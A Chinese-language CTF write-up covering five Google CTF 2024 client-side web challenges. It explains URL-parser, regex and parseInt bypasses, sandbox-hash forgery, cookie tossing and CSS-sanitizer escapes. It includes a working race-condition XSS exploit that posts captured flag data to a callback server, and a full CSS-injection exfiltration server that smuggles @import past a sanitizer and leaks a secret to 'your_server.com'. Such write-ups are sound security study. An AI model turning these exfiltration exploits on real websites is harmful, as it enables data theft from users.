然後題目依舊很有趣,這次有三題有參與到,另外兩題比較簡單的隊友都先解掉了,沒機會看,但還是會稍微做個紀錄。難得有這種幾乎都是 client-side challenge 的 CTF,我是滿喜歡的。
關鍵字:
- URL parser 繞過
- parseInt 後面可以帶字串
- [a-Z] regex 會包含特殊字元
- cookie tossing
- CSS injection
GRAND PRIX HEAVEN (67 solves)
隊友速度太快,還來不及加入就被解開了。
核心程式碼是這一段:
app.get("/fave/:GrandPrixHeaven", async (req, res) => { const grandPrix = await Configuration.findOne({ where: { public_id: req.params.GrandPrixHeaven }, }); if (!grandPrix) return res.status(400).json({ error: "ERROR: ID not found" }); let defaultData = { 0: "csp", 1: "retrieve", 2: "apiparser", 3: "head_end", 4: "faves", 5: "footer", }; let needleBody = defaultData; if (grandPrix.custom != "") { try { needleBody = JSON.parse(grandPrix.custom); for (const [k, v] of Object.entries(needleBody)) { if (!TEMPLATE_PIECES.includes(v.toLowerCase()) || !isNum(parseInt(k)) || typeof(v) == 'object') throw new Error("invalid template piece"); // don't be sneaky. We need a CSP! if (parseInt(k) == 0 && v != "csp") throw new Error("No CSP"); } } catch (e) { console.log(`ERROR IN /fave/:GrandPrixHeaven:\n${e}`); return res.status(400).json({ error: "invalid custom body" }); } } needle.post( TEMPLATE_SERVER, needleBody, { multipart: true, boundary: BOUNDARY }, function (err, resp, body) { if (err) { console.log(`ERROR IN /fave/:GrandPrixHeaven:\n${e}`); return res.status(500).json({ error: "error" }); } return res.status(200).send(body); } );});needleBody 是可控的,主要是會檢查 key 跟 value 的合法性,但 key 的檢查 isNum(parseInt(k)) 有問題,parseInt 的轉換很寬鬆,parseInt('123hello') 會變成 123,所以可以在數字後面放任意字串繞過。
這邊的 boundary 是已知的,因此可以自己從 key 偷渡資料進去。
接著會發一個請求到 TEMPLATE_SERVER 去,然後 TEMPLATE_SERVER 是這樣處理的:
const templates = require('./templates');const parseMultipartData = (data, boundary) => { var chunks = data.split(boundary); // always start with the <head> element var processedTemplate = templates.head_start; // to prevent loading an html page of arbitrarily large size, limit to just 7 at a time let end = 7; if (chunks.length-1 <= end) { end = chunks.length-1; } for (var i = 1; i < end; i++) { // seperate body from the header parts var lines = chunks[i].split('\r\n\r\n') .map((item) => item.replaceAll("\r\n", "")) .filter((item) => { return item != ''}) for (const item of Object.keys(templates)) { if (lines.includes(item)) { processedTemplate += templates[item]; } } } return processedTemplate;}如上所述,我們可以自己偷加東西進去,並且讓 csp 不要被渲染。
而前端的部分有一個地方要繞:
constructor(url) { const clean = (path) => { try { if (!path) throw new Error("no path"); let re = new RegExp(/^[A-z0-9\s_-]+$/i); if (re.test(path)) { // normalize let cleaned = path.replaceAll(/\s/g, ""); return cleaned; } else { throw new Error("regex fail"); } } catch (e) { console.log(e); return "dfv"; } }; url = clean(url); this.url = new URL(url, 'https://grandprixheaven-web.2024.ctfcompetition.com/api/get-car/');}這裡的檢查 A-z 是重點,因為中間有些符號被加進去了,如 \,因此可以讓 url 是 \test,就可以蓋掉原本的 /api/get-car,把路徑改掉。
上面只是簡單記錄一下,想看更詳細的步驟跟題目,可以直接看作者的 writeup:https://github.com/google/google-ctf/tree/main/2024/quals/web-grandprixheaven/solution
SAPPY (64 solves)
這題一樣我還沒看的時候隊友就解掉了,大概講一下核心以及記錄一下 Discord 的討論。
核心程式碼如下:
const Uri = goog.require("goog.Uri");function validate(host) { const h = Uri.parse(host); if (h.hasQuery()) { throw "invalid host"; } if (h.getDomain() !== "sappy-web.2024.ctfcompetition.com") { throw "invalid host"; } return host;}基本上就是要繞過這個檢查,讓傳入的網址可以發送請求到自己的 server。
有看到兩種繞過方式,一種是用 data URI:data://sappy-web.2024.ctfcompetition.com/;base64,...,對這個 lib 來說,domain 會被解析為 sappy-web.2024.ctfcompetition.com。
另一種是 \\\\www%2eURL%2ex://sappy-web.2024.ctfcompetition.com,讓 parser 認為前面的 \\\\www%2eURL%2ex 是 scheme,但對瀏覽器來說會把 \\ 解析成 //,因此就是 https://www.URL.ex//sappy-web.2024.ctfcompetition.com。
更詳細的過程可以參考這篇: googleCTF 2024 sappy
POSTVIEWER V3 (19 solves)
2022 年的 v1 沒解出來,2023 年的 v2 也沒解出來,到了今年出了 v3,終於解出來了。

今年的版本核心概念跟之前一樣,都是想做出一個有 sandbox 的 preview file 機制。介面很簡單,就一個讓你可以新增檔案的功能而已:
點擊檔案以後,會更新 URL 上的 hash,這個 hash 的值是 sha1(filename),接著根據檔案名稱去 IndexedDB 裡面取得內容,然後才是重點。
取得內容以後,會先產生一個 sandbox domain,這個 domain 的名稱取決於:calculateHash(body, product, window.origin, location.href),body 是一個固定的 HTML,product 也是固定的。
再來會用 iframe 載入這個 sandbox domain,並且在 query string 帶上:?o=${window.origin},底下是範例:
https://sbx-0wguyijf8lspklnc3724kqvia43l62tu7v1l2gdelcy503m2cd. postviewer3-web.2024.ctfcompetition.com/postviewer/shim.html ?o=https%3A%2F%2Fpostviewer3-web.2024.ctfcompetition.com那這個 shim.html 裡面在幹嘛呢?內容很簡單,我只擷取 JavaScript 相關的段落:
const HASH_REGEXP = /^sbx-([a-z0-9]{50})[.]/;const PRODUCT_REGEXP = /[/]([a-z0-9_-]*)[/]shim.html/;let FILE_HASH, PRODUCTfunction _throw(err){ document.body.innerText = err; throw Error(err);}try{ FILE_HASH = HASH_REGEXP.exec(location.host)[1];}catch(e){ _throw("Incorrect hash");}try{ PRODUCT = PRODUCT_REGEXP.exec(location.pathname)[1];}catch(e){ _throw("Incorrect product");}const TRUSTED_ORIGIN = new URL(location.href).searchParams.get('o');if(!/^https?:\/\//.test(TRUSTED_ORIGIN)) { _throw("Untrusted Origin");}function arrayToBase36(arr) { return arr .reduce((a, b) => BigInt(256) * a + BigInt(b), BigInt(0)) .toString(36);}async function calculateHash(...strings){ const encoder = new TextEncoder(); const string = strings.join(''); const hash = await crypto.subtle.digest('SHA-256', encoder.encode(string)); return arrayToBase36(new Uint8Array(hash)).padStart(50, '0').slice(0, 50);}window.onmessage = async (e) => { if(e.origin !== TRUSTED_ORIGIN){ _throw("Wrong origin"); } if (e.data.body === undefined || !e.data.mimeType) { _throw("No content to render"); }; const {body, salt, mimeType} = e.data; [body, salt, mimeType, PRODUCT, TRUSTED_ORIGIN].forEach(e=>{ if (typeof e !== 'string') { _throw(`Expected '${e}' to be a string.`); } }); const hash = await calculateHash(body, PRODUCT, TRUSTED_ORIGIN, salt); if (hash !== FILE_HASH) { _throw(`Expected hash: ${hash}`); } const blob = new Blob([body], { type: mimeType }); window.onmessage = null; e.source.postMessage('blob loaded', e.origin); location.replace(URL.createObjectURL(blob));};基本上就是檢查幾個東西:
- onmessage 的 origin 是不是網址列上的 origin
- 傳入的資料 hash 過後,是不是與 domain name 相等
如果以上都符合,那就把傳入的 body 變成 blob,然後載入這個 blob。
接著讓我們回來看剛剛提到的 iframe,在這個 shim.html 的 iframe 載入完成後,會向這個 iframe postMessage,傳入剛剛講的固定的 HTML,內容為:
<html> <head> <meta charset="utf-8"> <title>Evaluator</title> <script> onmessage = e => { if(e.source !== parent) { throw /not parent/; }; if(e.data.eval){ eval(e.data.eval); } } onload = () => { parent.postMessage('loader ready','*'); } </script> <style> body{ padding: 0px; margin: 0px; } iframe{ width: 100vw; height: 100vh; border: 0; } .spinner { background: url(https://storage.googleapis.com/gctf-postviewer/spinner.svg) center no-repeat; } .spinner iframe{ opacity: 0.2 } </style> </head> <body> <div id="container" class="spinner"></div> </body></html>因此,這時 iframe 的內容會變成上面的 HTML,就只是 eval 傳入的參數而已。
而最後一步,會向這個 iframe postMessage,把檔案的內容跟 mimeType 帶上,然後 eval 底下這一段程式碼:
const container = document.querySelector("#container");container.textContent = '';const iframe = document.createElement('iframe');iframe.src = URL.createObjectURL(new Blob([e.data.body], {type: e.data.type}));if(e.data.sandbox) { iframe.sandbox = e.data.sandbox;}container.appendChild(iframe);setTimeout(()=>{ container.classList.remove('spinner');}, 5000);iframe.onload = () => { setTimeout(()=>{ container.classList.remove('spinner'); }, 500);};所以最後在這個 iframe 裡面又會有一個 sandboxed iframe,檔案的內容就在裡面。

是不是很複雜?我當初反反覆覆看了幾遍才搞懂整個流程在幹嘛,還順手畫了一張示意圖:
在解這題的時候,我一開始在想這些 onmessage 能不能被攻破,但想了一下之後發現沒辦法。
因為所有的 iframe 都有對 source.origin 做驗證,因此沒有辦法從不合法的 origin 傳訊息進去。而另一方面,很明顯的我們可以拿到某些 sandbox 的 XSS,只要拿自己的 origin 算出 hash 即可。
但是拿一個隨機的 sandbox XSS 是沒用的,我們有沒有可能拿到含有 flag 的 sandbox domain 的 XSS?
產生 domain 的 hash 由底下四個元素組成:
- body(固定)
- product(固定)
- window.origin(固定)
- location.href(會包含 hash,但我們不知道 hash 內容)
我第一個想法是,能不能讓程式碼執行到這一段時,讓 location.hash 變回空的,這樣所有的內容都已知,就可以算出 hash。
處理 hash 的程式碼如下:
const processHash = async () => { safeFrameModal.hide(); if (location.hash.length <= 1) return; const hash = location.hash.slice(1); if (hash.length < 5) { const id = parseInt(hash); location.hash = filesList.querySelectorAll('a')[id].id; return; } const fileDiv = document.getElementById(hash); if (fileDiv === null || !fileDiv.dataset.name) return; previewIframeDiv.textContent = ''; await sleep(0); previewFile(db.getFile(fileDiv.dataset.name), previewIframeDiv); /* If modal is not shown remove hash */ setTimeout(() => { if (!previewModalDiv.classList.contains('show')) { location.hash = ''; } }, 2000);}window.addEventListener('hashchange', processHash, true);中間有一個 await sleep(0) 讓後續的操作變成非同步,所以理論上可以 race condition 一下,讓這一段拿到的 hash 是 #0 然後變成 flag file id,但之後跑到 previewFile 時,location.hash 變成 #。
不過後來我想了想,這樣也是沒用的,因為 trust origin 還是題目的 domain,就算知道了 hash,我也沒辦法做任何事。
但過不久我重新看了一次產生 hash 的程式碼:
async function calculateHash(...strings) { const encoder = new TextEncoder(); const string = strings.join(""); const hash = await crypto.subtle.digest("SHA-256", encoder.encode(string)); return arrayToBase36(new Uint8Array(hash)).padStart(50, "0").slice(0, 50);}這邊就只是將傳入的四個參數拼在一起而已,因此以題目來說,每個參數如下:
body: BODYproduct: postviewerorigin: https://postviewer3-web.2024.ctfcompetition.comhref: https://postviewer3-web.2024.ctfcompetition.com/#file-sha1-hash拼出來的結果是:
BODYpostviewer{CHALL_ORIGIN}{CHALL_ORIGIN}/#file-sha1-hash假如我們真的可以控制 hash 的話,可以變成這樣:
BODYpostviewer{CHALL_ORIGIN}{CHALL_ORIGIN}/#postviewerhttps://example.com如此一來,底下的輸出就會算出一個相同的結果:
body: BODYpostviewer{CHALL_ORIGIN}{CHALL_ORIGIN}/#product: postviewerorigin: https://example.comhref: ''此時的 origin 已經變成了我們自己的 domain,因此就可以偽造出一個相同 hash 的 sandbox domain,並且 trust origin 是我們自己。
拿到 sandbox XSS 之後就簡單了,我原本的想法是既然都是 same-origin 了,就直接蓋掉 onmessage 或是 Blob,攔截一下輸入就好,畢竟最後含有 flag 的 iframe 沒辦法存取,因為 origin 會是 null。
總之呢,想法大致如上,不過最困難的就是到底要怎麼觸發這個 race condition,我自己的 exploit 如下:
<body> <div id=log></div></body><script> const sleep = ms => new Promise(r => setTimeout(r, ms)) const callbackUrl = window.origin const evaluatorHtml = `{NOT_IMPORTANT}`; function arrayToBase36(arr) { return arr .reduce((a, b) => BigInt(256) * a + BigInt(b), BigInt(0)) .toString(36); } async function calculateHash(...strings){ const encoder = new TextEncoder(); const string = strings.join(''); const hash = await crypto.subtle.digest('SHA-256', encoder.encode(string)); return arrayToBase36(new Uint8Array(hash)).padStart(50, '0').slice(0, 50); } async function getSandboxXss() { return new Promise(async (resolve) => { const selfOrigin = window.origin const PRODUCT = 'postviewer' const data = { body: evaluatorHtml + 'postviewerhttps://postviewer3-web.2024.ctfcompetition.comhttps://postviewer3-web.2024.ctfcompetition.com/#', salt: '', mimeType: 'text/html; charset=utf-8' } const hash = await calculateHash(data.body, PRODUCT, selfOrigin, data.salt); log.innerText += 'hash:' + hash const url = `https://sbx-${hash}.postviewer3-web.2024.ctfcompetition.com/postviewer/shim.html?o=${encodeURIComponent(selfOrigin)}` const iframe = document.createElement('iframe') iframe.src = url iframe.onload = function() { iframe.contentWindow.postMessage(data, '*') setTimeout(() => { iframe.contentWindow.postMessage({ eval: `fetch('${callbackUrl}/step_1_xss'); let stop = false for(let i=1; i<=3; i++) { fetch('${callbackUrl}/open_' + i) let win = window.open("https://postviewer3-web.2024.ctfcompetition.com/") setTimeout(() => { setInterval(function() { if (stop) return win.location = "https://postviewer3-web.2024.ctfcompetition.com/#0" }, 2) setInterval(function(){ if (stop) return win.location = "https://postviewer3-web.2024.ctfcompetition.com/#postviewer${window.origin}" }, 6) setInterval(function() { if (stop) return try { win.frames[0].origin stop = true fetch('${callbackUrl}/correct_sandbox') win.frames[0].onmessage = function(e) { fetch('${callbackUrl}/flag', { method: 'POST', body: JSON.stringify(e.data) }) } win.frames[0].Blob = function(a) { fetch('${callbackUrl}/ping') fetch('${callbackUrl}/flag', { method: 'POST', body: a }) } } catch (err) {} }, 2) }, 500) } ` }, '*') resolve() }, 1000) } document.body.appendChild(iframe) }) } async function main() { fetch('/start') await getSandboxXss() } main()</script>基本上就是開三個 interval,一個更新成 #0,一個更新成我們要的樣子,另一個則是不斷去覆蓋 flag iframe 的函式。觀察後發現有成功 XSS 幾次,但就沒有後續了,要嘛是 code 寫壞,要嘛是 modal 關掉了所以來不及。
總之呢,我自己還在嘗試的時候,隊友就做出來了,概念差不多,唯一的差別大概是 interval 的數字還有最後拿 flag 的方法。
雖然說 flag 內容是 sandboxed iframe,但是載入這個 iframe 的網頁是 same-origin 的,因此直接拿 iframe 的 src(會是一個 blob)再去 fetch 一下就好,因為也是 same-origin。
結論:race condition 真難,就算發現了也不一定撞得出來。
話說出題者 terjanq 給的官方解答在這裡:https://github.com/google/google-ctf/tree/main/2024/quals/web-postviewer3
中間多了一步要在 storage.googleapis.com 上找一個 XSS,不過整體概念都是一樣的,只是偽造出 hash 的方式不同。
GAME ARCADE (14 solves)
這題其實跟 POSTVIEWER V3 滿像的,有許多程式碼甚至是共用或者是改良版,其實有點算偷偷在給 POSTVIEWER V3 提示(?)
總之功能就是有四個小遊戲,點下去之後會用 sandbox domain + shim.html(基本上就是 POSTVIEWER V3 的那個 shim)載入固定的 HTML。
這邊計算 sandbox hash 的方法跟之前不同,會用特殊符號進行 join,所以無法偽造。
而四個小遊戲中,有一個很明顯不是遊戲,部分程式碼如下:
let password = getCookie('password') || localStorage.getItem('password') || "okoń";let correctPasswordSpan = document.createElement('span');correctPasswordSpan.classList.add('correct');correctPasswordSpan.innerHTML = password;let steps = 0;function savePassword(pwd){ document.cookie = `password=${pwd}`; localStorage.setItem('password', pwd) return pwd;} function changePwd(){ steps = 0; password = passwordInp.value; correctPasswordSpan.innerHtml = password; output.innerHTML = 'Password changed.'; savePassword(password);}這題的 bot 最後是透過 changePwd 寫入 flag,因此目標是執行 XSS,偷到在 cookie 或是 localStorage 裡面的 password。
從上面程式碼中很明顯可以看出,如果我們能蓋掉 cookie,就能有個 XSS。
為什麼呢?因為 password 可控,然後 correctPasswordSpan.innerHTML = password,雖然說 correctPasswordSpan 並沒有被放到畫面上,但其實還是有 XSS 的風險,真實案例可以看我之前跟 @sudi 找到的 figma XSS:Interesting case of a DOM XSS in www.figma.com
要覆蓋 cookie 的話,立刻能想到的就是從其他 domain 來的 cookie tossing,但這題的話 *.usercontent.goog 在 public suffix 裡面,所以沒辦法從其他 subdomain 寫入。
而剛好我隊友在解 POSTVIEWER V3 的時候有個想法可以用在這裡,他在當時就提了說不定可以構造一個 http://sbx-fake.sbx-real.postviewer3-web.2024.ctfcompetition.com/ 的 domain,雖然在那題沒什麼用,但在這題就是解答了。
我們想影響的 domain 為 https://0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog/google-ctf/shim.html
可以構造出一個 HTTP subdomain 的 XSS:http://aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-h641507400.0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog/google-ctf/shim.html
就從這個 subdomain 做 cookie tossing 就行了(實際上真的 domain 要用你的 origin 去算,上面只是個範例證明 subdomain 可行)。
作者的 writeup 在這:https://github.com/google/google-ctf/tree/main/2024/quals/web-game-arcade
看了之後才知道原來 Chrome 在 blob 裡面沒辦法使用 cookie。
另外,我也跟作者一樣好奇為什麼這題明明比較簡單,但是解出來的隊伍卻比較少,我猜可能是沒想到可以構造一個 subdomain 吧?如果不是隊友提醒的話,搞不好我也想不到。
IN-THE-SHADOWS (5 solves)
這題的核心程式碼非常簡單:
const UNSAFE_CSS_REGEX = /(@import|url[(])/i;/** * @param {string} stylesheetText */function sanitizeStyleSheet(stylesheetText) { // Early exit for imports and external URLs if (UNSAFE_CSS_REGEX.test(stylesheetText)) { return ""; } const sheet = new CSSStyleSheet(); sheet.replaceSync(stylesheetText); for (let i = sheet.cssRules.length - 1; i >= 0; i--) { const rule = sheet.cssRules[i]; if (shouldDeleteRule(rule)) { sheet.deleteRule(i); } } const safeCss = Array.from(sheet.cssRules) .map((r) => r.cssText) .join("\n"); // Do the check again if somehow @import or url() reappears during re-serialization. if (UNSAFE_CSS_REGEX.test(safeCss)) { return ""; } return safeCss;}/** * @param {CSSRule} rule * @returns {boolean} */function shouldDeleteRule(rule) { if ( rule instanceof CSSImportRule || rule instanceof CSSMediaRule || rule instanceof CSSFontFaceRule || rule instanceof CSSLayerBlockRule || rule instanceof CSSLayerStatementRule || rule instanceof CSSNamespaceRule || rule instanceof CSSSupportsRule || rule instanceof CSSPageRule || rule instanceof CSSPropertyRule ) { return true; } // :has, :before etc. are potentially dangerous. if (rule instanceof CSSStyleRule && rule.selectorText.includes(":")) { return true; } return false;}簡單來說呢,你能夠在一個 shadow DOM 裡面插入 <style> 標籤,但是標籤的內容會被上面的規則過濾掉,而目標是要偷到 parent body 屬性的 secret,格式類似於:00ae32216ba630c797e19594d51fc2da0b5b7d6600000000e56c64a39f94843840757e667798110efb32fac16789565d66efb62c4a0492c6
一開始在看這題的時候,很明顯就是要用 CSS injection 去把東西偷出來,而有兩個難點:
- 如何偷到 shadow DOM 以外的元素
- 如何繞過 sanitizer
這題一開始是隊友先看的,第一個問題可以用 :host-context(body[secret^="00"]) 來解,用這個 selector 可以選到 shadow DOM 之外的東西。
而第二題的話,可以用除了被封鎖的那些 rule 以外的規則,例如說 @scope 或是 @container:
<style> .container{ container-type: inline-size; } @container (min-width: 500px) { :host-context(body[secret^="00"]) p { color: red; } }</style><div class="container"> <p>test</p></div>之所以可以靠這樣繞過,是因為在檢查規則時並不是遞迴檢查,只會檢查最上層,因此只要把 selector 藏在 @container 裡面,就不會被檢查到。
解決這兩個問題之後,下一步就是要把東西偷出來了。
因為 @import 跟 url 都被封住了,所以沒辦法只靠 CSS 來 leak,需要靠 HTML 的幫助,例如說最常用的 lazy-loading image。
把一個 img 先設成 display:none 並且加上 loading=lazy,就不會發出請求。接著用 CSS 設定成 display:block,就會發出請求(我記得以前我也試過,但不管怎樣都會發出請求,要嘛是我記錯,要嘛是 Chrome 中間有改過機制)
因此呢,就可以根據這一點來產生 payload,大致的內容如下:
<style> img { display:none; } .container{ container-type: inline-size; } @container (min-width: 100px) { :host-context(body[secret*="00"]){ .i00{ display:flex; } } :host-context(body[secret*="01"]){ .i01{ display:flex; } } }</style><div class="container"> <img class=i00 loading=lazy src="URL?i00" /> <img class=i01 loading=lazy src="URL?i01" /></div>不過這題的 payload 有字數限制,經過實測之後,發現最多大概只能有 13000 個字元左右,很明顯是不夠用的。
我們想 leak 出 bigram,因此需要 00 到 ff 一共 256 個,13000 / 256 = 50,鐵定會需要的 :host-context(body[secret*="00"]){} 就已經 35 個字了,只剩下 15 個字,除非有 url 可以用,否則做不到。
(話說 CSS spec 裡面有個 src(),看起來是 url 的替代用法,但沒作用,看來還沒實作)
就算真的能做到,還有另一個問題,那就是字元太多導致重複率太高。
secret 有 112 個字,因此如果是 bigram,會有 111 組,但我測了幾遍,能有 93 組就已經很難了,代表說有 18 組都是重複的。因此,就必須 brute-force 一下,但是 C(93, 18) = 7282746847637522000,怎麼看都不像是個可以暴力搜尋的數字。
因此,這個方向很可能是錯的,沒辦法。
那還有什麼方向呢?另一個方向是利用現有的機制來繞過檢查。
sanitizer 最後會回傳 safeCss,是由每一個 rule 的 cssText 組成的,如果可以讓最後的 cssText 有 @impor\74 之類的字元,就能夠繞過最後的檢查。
然後隊友就發現了 @font-feature-values 'lol {}; @import "lol.com";p' 在取出 cssText 後,會直接把單引號給去掉。而去掉引號之後,很顯然 CSS 的意思就改變了。
根據這點,就可以給一個這樣的 input:
<style> @font-feature-values 'lol; @\\0069mport "//exp.com";p' {}</style>取出 cssText 後會變成:
<style> @font-feature-values 'lol; @\0069mport "//exp.com"; p {}</style>成功偷渡了 @import 進去,接著就可以用常見的方式去把字元 leak 出來了。
說到這個,感覺應該要準備一個可以隨開即用的 CSS injection server,否則每次都要從頭再寫一個有點累。
這次我是直接用上次 0CTF 2023 寫的 trigram,但是有點 buggy,在把字元組回去那邊沒有考慮好,要跑很多次而且運氣好才能得到正解。
在邊嘗試邊修的狀態下弄了一個小時,運氣很好的拿到 flag。
話說根據 Discord 的賽後討論,這 bug 在近期被修掉了:Properly escape CSS identifiers in serialization.
最後附上完整但不穩定的 exploit:
const express = require('express')const app = express()const port = 5555let leaks = []const BASE = 'https://your_server.com'// prepare payloadlet chars = '0123456789abcdef'let arr = []for(let a of chars) { for(let b of chars) { for(let c of chars) { let str = a+b+c; arr.push(str) } }}let payload1 = ''let crossPayload1 = 'url("/")'let payload2 = ''let crossPayload2 = 'url("/")'let payload3 = ''let crossPayload3 = 'url("/")'const third = Math.floor(arr.length / 3);const arr1 = arr.slice(0, third); const arr2 = arr.slice(third, 2 * third); const arr3 = arr.slice(2 * third); for(let str of arr1) { payload1 += `:host-context(*[secret*="${str}"]){--${str}:url("${BASE}/leak?q=${str}")}\n` crossPayload1 = `-webkit-cross-fade(${crossPayload1}, var(--${str}, none), 50%)`}for(let str of arr2) { payload2 += `:host-context(*[secret*="${str}"]){--${str}:url("${BASE}/leak?q=${str}")}\n` crossPayload2 = `-webkit-cross-fade(${crossPayload2}, var(--${str}, none), 50%)`}for(let str of arr3) { payload3 += `:host-context(*[secret*="${str}"]){--${str}:url("${BASE}/leak?q=${str}")}\n` crossPayload3 = `-webkit-cross-fade(${crossPayload3}, var(--${str}, none), 50%)`}payload1 = `${payload1} .p1{background-image:${crossPayload1} }`payload2 = `${payload2} .p2{background-image:${crossPayload2} }`payload3 = `${payload3} .p3{background-image:${crossPayload3} }`function filterFirst(arr, item) { const result = [] let found = false for(let a of arr) { if (a===item && !found) { found = true continue } result.push(a) } return result}async function getFlag(secret) { return fetch('https://in-the-shadows-web.2024.ctfcompetition.com/check-secret?secret=' + secret).then(res => res.text()).then((text) => { if (text !== 'Invalid secret') { console.log(text) } }).catch(err => console.log('err', err.message))}function mergeWords(arr, ending) { if (arr.length === 0) return ending if (!ending) { for(let i=0; i<arr.length; i++) { let isFound = false for(let j=0; j<arr.length; j++) { if (i === j) continue let suffix = arr[i][1] + arr[i][2] let prefix = arr[j][0] + arr[j][1] if (suffix === prefix) { isFound = true continue } } if (!isFound) { console.log('ending:', arr[i]) return mergeWords(filterFirst(arr, arr[i]), arr[i]) } } console.log('Error, please try again') return } let found = [] for(let i=0; i<arr.length; i++) { let length = ending.length let suffix = ending[0] + ending[1] let prefix = arr[i][1] + arr[i][2] if (suffix === prefix) { found.push([filterFirst(arr, arr[i]), arr[i][0] + ending]) } } return found.map((item) => { return mergeWords(item[0], item[1]) })}function handleLeak() { let str = '' let arr = [...leaks] leaks = [] console.log('received:', JSON.stringify(arr)) const merged = mergeWords(arr, null); console.log('leaked:', merged.flat(9999)) return merged.flat(9999)}app.get('/leak', async (req, res) => { leaks.push(req.query.q) console.log('recevied:', req.query.q, leaks.length) //console.log(leaks) if (leaks.length === 105) { const result = handleLeak() let s = Array.from(new Set(result)) s = s.filter(item => { if (item.indexOf('000') !== 40) { return false } return true }) console.log('secret:', s) let i = 0 for(let f of s) { console.log('try:', f, ++i) await getFlag(f.replace('000', '00000000')) } } res.send('ok')})app.get('/payload1', (req, res) => { console.log('payload1') res.setHeader('Content-Type', 'text/css') res.send(payload1)})app.get('/payload2', (req, res) => { console.log('payload2') res.setHeader('Content-Type', 'text/css') res.send(payload2)})app.get('/payload3', (req, res) => { console.log('payload3') res.setHeader('Content-Type', 'text/css') res.send(payload3)})app.get('/payload', (req, res) => { console.log('payload') let payload = `@import url("${BASE}/payload1");\n@import url("${BASE}/payload2");\n@import url("${BASE}/payload3");` res.setHeader('Content-Type', 'text/css') res.send(payload)})app.listen(port, async () => { console.log(`Example app listening on port ${port}`) setTimeout(() => { sendToBot(`<style>@font-feature-values 'lol; @\\\\0069mport "${BASE}/payload";p' {}</style><p class="p1"></p><p class="p2"></p><p class="p3"></p>`) }, 1000)})function sendToBot(payload) { fetch('https://in-the-shadows-web.2024.ctfcompetition.com/share-with-admin?body=' + encodeURIComponent(payload)).then(r => r.text()).then(console.log)}